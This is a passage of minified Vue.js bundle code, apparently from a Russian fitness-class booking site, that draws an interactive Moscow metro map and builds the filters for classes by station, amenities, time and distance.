metro-scheme-station",attrs:{id:"caption-224","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"140"}},[s("tspan",{attrs:{x:"1431.4",y:"2083.87"}},[t._v("Серпуховская")])]),s("circle",{attrs:{id:"station-224",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2096.07",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-229","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"138"}},[s("tspan",{attrs:{x:"1432.61",y:"2556.38"}},[t._v("Севастопольская")])]),s("circle",{attrs:{id:"station-229",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2567.52",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-405","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"684"}},[s("tspan",{attrs:{x:"772.43",y:"1359.36"}},[t._v("Хорошёвская")])]),s("circle",{attrs:{id:"station-405",xmlns:"http://www.w3.org/2000/svg",cx:"761.125",cy:"1337.73",r:"7.7",fill:"none",stroke:"#88CDCF","stroke-width":"5.6"}}),s("g",{attrs:{id:"station-425",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-425",cx:"669.997",cy:"2155.88",r:"12",fill:"none",stroke:"url(#paint62_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint62_linear_73232_10178",x1:"669.997",y1:"2143.88",x2:"669.997",y2:"2167.88",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#47B485"}}),s("stop",{attrs:{offset:"1","stop-color":"#88CDCF"}})],1)],1),s("g",{attrs:{id:"station-385",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-385",cx:"857.633",cy:"1064.74",r:"12",fill:"none",stroke:"url(#paint70_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint70_linear_73232_10178",x1:"857.633",y1:"1052.74",x2:"857.633",y2:"1076.74",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"1","stop-color":"#E94483"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-377","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"205"}},[s("tspan",{attrs:{x:"1021.11",y:"2139.8"}},[t._v("Лужники")])]),s("path",{attrs:{id:"station-377",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M995.781 2138.27C995.781 2132.42 1000.53 2127.67 1006.38 2127.67C1012.23 2127.67 1016.98 2132.42 1016.98 2138.27C1016.98 2144.12 1012.23 2148.87 1006.38 2148.87C1000.53 2148.87 995.781 2144.12 995.781 2138.27ZM1006.38 2129.87C1001.74 2129.87 997.981 2133.63 997.981 2138.27C997.981 2142.91 1001.74 2146.67 1006.38 2146.67C1011.02 2146.67 1014.78 2142.91 1014.78 2138.27C1014.78 2133.63 1011.02 2129.87 1006.38 2129.87ZM1006.38 2135C1004.57 2135 1003.11 2136.46 1003.11 2138.27C1003.11 2140.08 1004.57 2141.54 1006.38 2141.54C1008.19 2141.54 1009.65 2140.08 1009.65 2138.27C1009.65 2136.46 1008.19 2135 1006.38 2135ZM1000.91 2138.27C1000.91 2135.25 1003.36 2132.8 1006.38 2132.8C1009.4 2132.8 1011.85 2135.25 1011.85 2138.27C1011.85 2141.29 1009.4 2143.74 1006.38 2143.74C1003.36 2143.74 1000.91 2141.29 1000.91 2138.27Z",fill:"#D6171B",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-miterlimit":"10"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-359","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"198 781"}},[s("tspan",{attrs:{x:"2067.14",y:"1927.5"}},[t._v("Новохохловская")])]),s("g",{attrs:{id:"station-359",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-359",cx:"2046",cy:"1923",r:"12",fill:"none",stroke:"url(#paint73_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint73_linear_73232_10178",x1:"2046",y1:"1911",x2:"2046",y2:"1934.14",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"1","stop-color":"#E94483"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-577","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"818 883"}},[s("tspan",{attrs:{x:"1155.28",y:"695.03"}},[t._v("Яхромская")])]),s("circle",{attrs:{id:"station-577",xmlns:"http://www.w3.org/2000/svg",cx:"1271.27",cy:"692.235",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-395","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"724"}},[s("tspan",{attrs:{x:"2265.6",y:"1860.17"}},[t._v("Стахановская")])]),s("circle",{attrs:{id:"station-395",xmlns:"http://www.w3.org/2000/svg",cx:"2247.99",cy:"1856.27",r:"5",fill:"none",stroke:"#EE7BAE","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-399","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"477"}},[s("tspan",{attrs:{x:"2349.27",y:"2576.47"}},[t._v("Улица Дмитриевского")])]),s("circle",{attrs:{id:"station-399",xmlns:"http://www.w3.org/2000/svg",cx:"2332",cy:"2571.76",r:"5",fill:"none",stroke:"#EE7BAE","stroke-width":"2"}}),s("g",{attrs:{id:"station-310",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-310",cx:"1292.6",cy:"867.1",r:"16",fill:"none",stroke:"url(#paint81_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint81_linear_73232_10178",x1:"1305.57",y1:"854.669",x2:"1280.96",y2:"878.643",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A702"}}),s("stop",{attrs:{offset:"0.494792","stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#D6191D"}})],1)],1),s("g",{attrs:{id:"station-246",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-246",cx:"1292.6",cy:"867.1",r:"16",fill:"none",stroke:"url(#paint50_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint50_linear_73232_10178",x1:"1305.25",y1:"854.19",x2:"1280",y2:"879.602",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A702"}}),s("stop",{attrs:{offset:"0.505208","stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#D6191D"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-263","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"60"}},[s("tspan",{attrs:{x:"1886.3",y:"2159.08"}},[t._v("Кожуховская")])]),s("circle",{attrs:{id:"station-263",xmlns:"http://www.w3.org/2000/svg",cx:"1871.34",cy:"2158.55",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-299","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"589"}},[s("tspan",{attrs:{x:"1309.32",y:"497.459"}},[t._v("Долгопрудная")])]),s("circle",{attrs:{id:"station-299",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"492.459",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-274","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"182"}},[s("tspan",{attrs:{x:"1991.04",y:"2771.15"}},[t._v("Шипиловская")])]),s("circle",{attrs:{id:"station-274",xmlns:"http://www.w3.org/2000/svg",cx:"1975.6",cy:"2765.94",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-275","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"52"}},[s("tspan",{attrs:{x:"1991.04",y:"2877.72"}},[t._v("Зябликово")])]),s("circle",{attrs:{id:"station-275",xmlns:"http://www.w3.org/2000/svg",cx:"1975.61",cy:"2873.92",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-540","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1671"}},[s("tspan",{attrs:{x:"2340.34",y:"963.32"}},[t._v("Железнодорожная")])]),s("circle",{attrs:{id:"station-540",xmlns:"http://www.w3.org/2000/svg",cx:"2324.35",cy:"958.54",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-323","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"605"}},[s("tspan",{attrs:{x:"405.755",y:"2197.2"}},[t._v("Баковка")])]),s("circle",{attrs:{id:"station-323",xmlns:"http://www.w3.org/2000/svg",cx:"488.48",cy:"2192.2",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-328","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"609"}},[s("tspan",{attrs:{x:"503.825",y:"711.141"}},[t._v("Красногорская")])]),s("circle",{attrs:{id:"station-328",xmlns:"http://www.w3.org/2000/svg",cx:"488.46",cy:"706.71",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("g",{attrs:{id:"station-350",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-350",cx:"2046",cy:"1922.97",r:"12",fill:"none",stroke:"url(#paint84_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint84_linear_73232_10178",x1:"2046",y1:"1910.97",x2:"2046",y2:"1934.97",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"1","stop-color":"#E94483"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-369","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"633"}},[s("tspan",{attrs:{x:"1659.19",y:"2836.72"}},[t._v("Битца")])]),s("circle",{attrs:{id:"station-369",xmlns:"http://www.w3.org/2000/svg",cx:"1644.48",cy:"2831.72",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-378","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"638"}},[s("tspan",{attrs:{x:"1659.19",y:"3041.42"}},[t._v("Подольск")])]),s("circle",{attrs:{id:"station-378",xmlns:"http://www.w3.org/2000/svg",cx:"1644.48",cy:"3036.42",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-558","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1653"}},[s("tspan",{attrs:{x:"784.9",y:"1994.53"}},[t._v("Поклонная")])]),s("path",{attrs:{id:"station-558",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M773.147 1966.21C768.508 1966.21 764.747 1969.97 764.747 1974.61C764.747 1979.25 768.508 1983.01 773.147 1983.01C777.787 1983.01 781.547 1979.25 781.547 1974.61C781.547 1969.97 777.787 1966.21 773.147 1966.21ZM762.547 1974.61C762.547 1968.76 767.293 1964.01 773.147 1964.01C779.002 1964.01 783.747 1968.76 783.747 1974.61C783.747 1980.46 779.002 1985.21 773.147 1985.21C767.293 1985.21 762.547 1980.46 762.547 1974.61ZM773.147 1971.34C771.342 1971.34 769.877 1972.8 769.877 1974.61C769.877 1976.42 771.341 1977.88 773.147 1977.88C774.954 1977.88 776.418 1976.42 776.418 1974.61C776.418 1972.8 774.953 1971.34 773.147 1971.34ZM767.677 1974.61C767.677 1971.59 770.126 1969.14 773.147 1969.14C776.169 1969.14 778.618 1971.59 778.618 1974.61C778.618 1977.63 776.169 1980.08 773.147 1980.08C770.126 1980.08 767.677 1977.63 767.677 1974.61Z",fill:"#4BB287"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-566","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1645"}},[s("tspan",{attrs:{x:"528.37",y:"2565.57"}},[t._v("Мичуринец")])]),s("circle",{attrs:{id:"station-566",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2560.06",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-570","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1641"}},[s("tspan",{attrs:{x:"528.37",y:"2803.32"}},[t._v("Кокошкино")])]),s("circle",{attrs:{id:"station-570",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2798.32",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-536","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1631"}},[s("tspan",{attrs:{x:"2191.11",y:"2997.14"}},[t._v("Есенинская")])]),s("circle",{attrs:{id:"station-536",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2992.14",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-525","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1620"}},[s("tspan",{attrs:{x:"2191.11",y:"2492.7"}},[t._v("Ухтомская")])]),s("circle",{attrs:{id:"station-525",xmlns:"http://www.w3.org/2000/svg",cx:"2176.36",cy:"2487.73",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-511","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1605"}},[s("tspan",{attrs:{x:"1042.51",y:"782.565"}},[t._v("Грачёвская")])]),s("circle",{attrs:{id:"station-511",xmlns:"http://www.w3.org/2000/svg",cx:"1026.06",cy:"789.058",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-503","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1599"}},[s("tspan",{attrs:{x:"702.261",y:"452.257"}},[t._v("Фирсановская")])]),s("circle",{attrs:{id:"station-503",xmlns:"http://www.w3.org/2000/svg",cx:"691.613",cy:"454.613",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("g",{attrs:{id:"station-169",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-169",cx:"1602",cy:"1899",r:"12",fill:"none",stroke:"url(#paint29_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint29_linear_73232_10178",x1:"1602",y1:"1887",x2:"1602",y2:"1911",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EF7E02"}}),s("stop",{attrs:{offset:"1","stop-color":"#FFDD02"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-294","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"355"}},[s("tspan",{attrs:{x:"760.409",y:"2210.01"}},[t._v("Раменки")])]),s("circle",{attrs:{id:"station-294",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2206",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}})])])])])])},yt=[],Mt={name:"MetroMap"},Zt=Mt,kt=Object(L["a"])(Zt,At,yt,!1,null,null,null),Vt=kt.exports,Ft={name:"MetroMapModal",components:{MetroMap:Vt},props:{geoObjects:{type:Object,default:function(){return{}}},lines:{type:Array,default:function(){return[]}},isGardenRingActive:{type:Boolean,default:!1},isMccRingActive:{type:Boolean,default:!1},isBklActive:{type:Boolean,default:!1}},data:function(){return{cityId:h()(window.cityId),toggledLines:[],selectedMetro:[],selectedStations:[]}},computed:Object(p["a"])({},Object(v["c"])({selectedMetroStations:function(t){return t.filter.metro}})),mounted:function(){var t=this;this.$emit("ready"),this.lines.forEach(function(t){var e=document.querySelectorAll('.metro-scheme-badge[data-id="'.concat(t,'"]'));e.forEach(function(t){t.dataset.toggled="true"})});var e=document.querySelectorAll(".js-station-toggle");e.forEach(function(e){e.addEventListener("click",function(e){var s=e.currentTarget,i=s.dataset.id,a=i.split(" "),o=t.$refs.metroMap.$el.querySelector('.js-station-toggle[data-id~="'.concat(a[0],'"]'));"true"===s.dataset.toggled?s.dataset.toggled="false":s.dataset.toggled="true","true"===o.dataset.toggled?o.dataset.toggled="false":o.dataset.toggled="true",a.forEach(function(e){t.toggleMetroStation(e)}),a.length>0&&o.classList.toggle("is-active")})});var s=document.querySelectorAll(".metro-scheme-badge");s.forEach(function(e){e.addEventListener("click",function(s){var i=s.currentTarget.dataset.id,a=t.geoObjects[V].filter(function(t){return t["line-id"]===h()(i)}),o=document.querySelectorAll('.metro-scheme-badge[data-id="'.concat(i,'"'));if(JSON.parse(e.dataset.toggled)){t.toggledLines.includes(i)&&t.toggledLines.splice(t.toggledLines.indexOf(i),1);var l=[].concat(t.selectedMetroStations);a.forEach(function(e){var s=t.$refs.metroMap.$el.querySelector('.js-station-toggle[data-id~="'.concat(e.id.toString(),'"]'));null!==s&&(s.dataset.toggled="false",s.classList.remove("is-active")),l.includes(e.id)&&l.splice(l.indexOf(e.id),1)});var r=t.selectedStations;t.$emit("unselectedLines",{selectedStations:r}),o.forEach(function(t){t.dataset.toggled="false"})}else{t.toggledLines.includes(i)||t.toggledLines.push(i);var n=[];a.forEach(function(e){var s=t.$refs.metroMap.$el.querySelector('.js-station-toggle[data-id~="'.concat(e.id.toString(),'"]'));null!==s&&(s.dataset.toggled="true",s.classList.add("is-active")),t.selectedMetroStations.includes(e.id)||n.push(e.id)}),t.selectedStations=n,t.$emit("selectedLines",{stations:n}),o.forEach(function(t){t.dataset.toggled="true"})}})})},beforeDestroy:function(){this.$emit("saveToggledLines",this.toggledLines)},methods:{toggleMetroStation:function(t){this.$emit("selected",t)},handleApply:function(){this.$emit("apply")},clearStations:function(){var t=this;if(this.selectedMetro=[],this.selectedMetroStations.length>0){this.selectedMetroStations.forEach(function(e){t.geoObjects[V].find(function(t){return Number(t.id)===Number(e)})});var e=document.querySelectorAll(".js-station-toggle"),s=document.querySelectorAll(".metro-scheme-badge");e.forEach(function(t){t.classList.remove("is-active"),t.dataset.toggled="false"}),s.forEach(function(t){t.dataset.toggled="false"}),this.$store.commit("RESET_METRO_STATIONS")}this.$emit("clear")},toggleGardenRing:function(){this.$emit("toggleGardenRing")},toggleMccRing:function(){this.$emit("toggleMccRing")},toggleBkl:function(){this.$emit("toggleBkl")}}},Et=Ft,Ht=(s("4e06"),Object(L["a"])(Et,Lt,_t,!1,null,null,null)),bt=Ht.exports,Dt=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"filter-select"},[s("div",{staticClass:"filter-checkbox-group"},[s("ul",{staticClass:"filter-checkbox-group__list",attrs:{"data-scrollbar":""}},[t._l(t.options,function(e){return[t.shouldShowAsStandalone(e)?s("li",{key:e.id,staticClass:"parent"},[e.title?s("label",[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox"},domProps:{value:e.id,checked:t.isChecked(e.id)},on:{click:function(s){return t.checkboxToggle(e)}}}),s("span")]),e["line-id"]?s("span",{staticClass:"metro-line",class:"line-"+e["line-id"],attrs:{"data-line":e["line-id"]}}):t._e(),s("span",{staticClass:"text"},[t._v("\n              "+t._s(e.title)+"\n            ")])]):t._e(),s("ul",[t._l(t.options,function(i){return[i.id!==e.id&&e.id===i.parent_id&&t.childMatchesSearch(i)?s("li",{key:i.id,staticClass:"child"},[i.title?s("label",[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox"},domProps:{value:i.id,checked:t.isChecked(i.id)},on:{click:function(e){return t.checkboxToggle(i)}}}),s("span")]),s("span",{staticClass:"text"},[t._v("\n                    "+t._s(i.title)+"\n                  ")])]):t._e()]):t._e()]})],2)]):t._e()]})],2)])])},Bt=[],jt={name:"ExpandedDropdown",props:{readonly:{default:!0,type:Boolean},search:{default:!1,type:Boolean},title:{type:String,default:""},type:{type:String,default:""},items:{type:Array,default:function(){return[]}},selectedOptions:Array,placeholder:{type:String,default:function(){return this.title}}},data:function(){return{isOpen:!1,typedText:"",value:[],visible:!1,screenWidth:window.innerWidth,desktopWidth:1280}},computed:Object(p["a"])({options:function(){var t=this;if(!this.typedText||this.typedText.length<2)return this.visible=!1,this.items;var e=new RegExp(this.typedText,"i");return this.items.filter(function(s){var i=-1!==s.title.search(e);return i&&(t.visible=!0),i})},foundParentIds:function(){if(!this.typedText||this.typedText.length<2)return new d.a;var t=new RegExp(this.typedText,"i"),e=new d.a;return this.items.forEach(function(s){null===s.parent_id&&-1!==s.title.search(t)&&e.add(s.id)}),e}},Object(v["c"])({selected:function(t){return t.filter[this.type+"Ids"]}})),created:function(){window.addEventListener("resize",this.updateWidth)},mounted:function(){var t=this;this.$store.subscribe(function(e){"RESET_FILTER"===e.type&&(t.typedText="")})},methods:{shouldShowAsStandalone:function(t){return!this.typedText||this.typedText.length<2?!t.parent_id||this.visible:!t.parent_id||!this.foundParentIds.has(t.parent_id)},childMatchesSearch:function(t){if(!this.typedText||this.typedText.length<2)return!0;var e=new RegExp(this.typedText,"i");return-1!==t.title.search(e)},updateWidth:function(){this.screenWidth=window.innerWidth},isChecked:function(t){return this.selectedOptions.includes(t)},clickOutsideSelect:function(){this.isOpen=!1},toggleOpen:function(){this.screenWidth<this.desktopWidth&&this.$refs.selectToggle.scrollIntoView({behavior:"smooth"}),this.isOpen=!this.isOpen},handleClear:function(){this.typedText="",this.$emit("clear"),this.$refs.selectToggle.classList.remove("open"),this.$refs.selectDropdown.style.display="none",this.isOpen=!1},handleApply:function(){this.typedText="",this.$emit("apply"),this.$refs.selectToggle.classList.remove("open"),this.$refs.selectDropdown.style.display="none",this.isOpen=!1},checkboxToggle:function(t){var e=this.selectedOptions,s=t.id,i=!t.parent_id,a=this.options.filter(function(e){return e.parent_id===t.id}),o=this.options.filter(function(s){return s.parent_id===t.id&&!e.includes(s.id)}),l=o.map(function(t){return t.id}),r=a.map(function(t){return t.id}),n=e.includes(s);if(n){var d=e.indexOf(s);if(e.splice(d,1),i)r.forEach(function(t){e.includes(t)&&e.splice(e.indexOf(t),1)});else{var C=this.options.find(function(e){return e.id===t.parent_id});if(C.id){var c=e.indexOf(C.id);c>-1&&e.splice(c,1)}}}else i&&(e=[].concat(e,l)),e.push(s);this.$emit("update",e),this.$emit("selected",t)}}},Ot=jt,St=Object(L["a"])(Ot,Dt,Bt,!1,null,null,null),Tt=St.exports;a["default"].use(et.a);var Ut={name:"Filter",components:{ExpandedDropdown:Tt,Datepicker:xt,Dropdown:A,metroMapModal:bt,vueSlider:X.a,MultipleDropdown:I,ButtonGroup:z},mixins:[u["mixin"]],data:function(){return{dataLoaded:!1,hasFetchedOnce:!1,fetchInProgress:!1,localCache:null,cityId:h()(window.cityId),defaultPageUrl:"/classes/choose-class",showMap:!1,timeRange:[0,24],creditsMax:100,categories:[],selectedCategories:[],classTypes:[],selectedClassTypes:[],studios:[],selectedStudios:[],amenities:[{title:"Парковка",id:"parking"},{title:"Душ",id:"shower"},{title:"Питьевая вода",id:"water"},{title:"Полотенце",id:"towel"},{title:"Не нужна обувь",id:"shoes"},{title:"Кафе",id:"cafe"},{title:"Dog-friendly",img:"/img/icons/dog-friendly.svg",id:"dogFriendly"},{title:"Возраст 16+",id:"age16"}],selectedAmenities:[],optionsClasses:[{text:"Новые",class:"is-new",id:"isNew"},{text:"Со скидкой",class:"is-discounted",id:"isDiscounted"},{text:"В избранных",class:"is-favorite",id:"isInFavorite"},{text:"Онлайн",class:"is-online",id:"isOnline"}],optionsStudios:[{text:"Новые",class:"is-new",id:"isNew"},{text:"Избранные",class:"is-favorite",id:"isFavorite"},{text:"Онлайн",class:"is-online",id:"isOnline"}],selectedOptions:[],selectedGeoObjects:[],selectedGeoObjectsId:[],selectedMetroStation:[],title:"",userLat:"",userLng:"",geoObjectTypes:j,geoObjectTypesTitles:T,geoObjectTypeMetro:V,geoObjectsGroupedByType:{},geoObjectsForRegionTab:{},geoObjectsForDistrictTab:{},geoObjectsRaw:{},sliders:{timeRange:[0,96],creditsRange:[0,100],distance:50},sliderOptions:{tooltip:"always",tooltipPlacement:"bottom",dotSize:24,height:7,dotStyle:{backgroundColor:"#fff",boxShadow:"none",border:"4px solid #7F4CF7"},railStyle:{backgroundColor:"#b6b6b6",height:"7px",borderRadius:"50px"},processStyle:{backgroundColor:"#7F4CF7"},tooltipStyle:{backgroundColor:"transparent",color:"#1c1c1c",border:"none",fontSize:"16px"},enableCross:!1},metroMapComponent:null,showMetroMap:!1,metroMapComponentKey:0,geoApiAvailable:null,toggledLines:[],isOpenLocationModal:!1,activeLocationTab:String,mapZoom:9,tagsToggle:!1,activeMetroSort:"alpha"}},computed:Object(p["a"])({},Object(v["c"])({isUseRubles:function(t){return t.isUseRubles},timeRange:function(t){return t.filter.timeRange},geoLocation:function(t){return t.filter.geoLocation},creditsRange:function(t){return t.filter.creditsRange},checkedClassTypes:function(t){return c()(new d.a(t.filter.classTypeIds))},checkedStudios:function(t){return c()(new d.a(t.filter.studioIds))},checkedCategories:function(t){return c()(new d.a(t.filter.categoryIds))},selectedMetroStations:function(t){return t.filter.metro},checkedAmenities:function(t){return c()(new d.a(t.filter.amenities))},checkedGeoObjects:function(t){return!!(c()(new d.a(t.filter.stop)).length||c()(new d.a(t.filter.microrayon)).length||c()(new d.a(t.filter.rayon)).length||c()(new d.a(t.filter.city)).length||c()(new d.a(t.filter.district)).length||c()(new d.a(t.filter.country)).length||c()(new d.a(t.filter.street)).length||c()(new d.a(t.filter.metro)).length)},isMapEnabled:function(t){return t.filter.showMap},selectedFilters:function(t){return t.filter}}),Object(v["b"])(["getSelectedGeoObjectByType"]),{areAllGardenRingStationsSelected:function(){var t,e=this;return this.geoObjectsRaw.metro&&(t=this.geoObjectsRaw.metro.filter(function(t){return t.in_garden_ring}).map(function(t){return t.id})||[]),0!==t.length&&t.every(function(t){return e.selectedMetroStation.includes(t)})},areAllMccRingStationsSelected:function(){var t,e=this;return this.geoObjectsRaw.metro&&(t=this.geoObjectsRaw.metro.filter(function(t){return t.in_mcc_ring}).map(function(t){return t.id})||[]),0!==t.length&&t.every(function(t){return e.selectedMetroStation.includes(t)})},areAllBklStationsSelected:function(){var t,e=this;return this.geoObjectsRaw.metro&&(t=this.geoObjectsRaw.metro.filter(function(t){return t.in_bkl}).map(function(t){return t.id})||[]),0!==t.length&&t.every(function(t){return e.selectedMetroStation.includes(t)})},radiusM:function(){return 1e3*this.sliders.distance},shouldShowMetroSort:function(){if(!this.geoObjectsRaw.metro||0===this.geoObjectsRaw.metro.length)return!1;var t=new d.a(this.geoObjectsRaw.metro.map(function(t){return t["line-id"]}).filter(function(t){return null!==t&&void 0!==t&&""!==t}));return t.size>=2}}),mounted:function(){var t=Object(r["a"])(regeneratorRuntime.mark(function t(){var e=this;return regeneratorRuntime.wrap(function(t){while(1)switch(t.prev=t.next){case 0:return t.next=2,this.$nextTick();case 2:setTimeout(Object(r["a"])(regeneratorRuntime.mark(function t(){return regeneratorRuntime.wrap(function(t){while(1)switch(t.prev=t.next){case 0:if(!e.hasFetchedOnce){t.next=2;break}return t.abrupt("return");case 2:return e.hasFetchedOnce=!0,e.getInitialParams(),t.next=6,e.loadFilterData();case 6:e.applyFilterChanges();case 7:case"end":return t.stop()}},t)})),0);case 3:case"end":return t.stop()}},t,this)}));function e(){return t.apply(this,arguments)}return e}(),created:function(){var t=this;navigator.permissions&&navigator.permissions.query({name:"geolocation"}).then(function(e){"granted"===e.state?(t.geoApiAvailable=!0,navigator.geolocation.watchPosition(function(e){t.userLat=e.coords.latitude,t.userLng=e.coords.longitude})):"denied"===e.state?t.geoApiAvailable=!1:"prompt"===e.state&&(t.geoApiAvailable=null)}),void 0!==this.geoObjectsRaw.metro&&this.geoObjectsRaw.metro.length>1?this.activeLocationTab="metro":this.activeLocationTab="radius",document.addEventListener("click",function(e){t.$refs.modalContent.contains(e.target)||t.$refs.selectLocation.contains(e.target)||!t.isOpenLocationModal||t.clickOutsideLocationModal()})},methods:{isRouteMatch:function(t){return window&&window.location.pathname===t||-1!==window.location.pathname.indexOf(t)},fetchData:function(){var t={cityId:window.cityId||1};this.selectedStudios.length&&(t.studios=this.selectedStudios.join(",")),this.selectedCategories.length&&(t.categories=this.selectedCategories.join(",")),this.selectedClassTypes.length&&(t.classtypes=this.selectedClassTypes.join(","));try{return 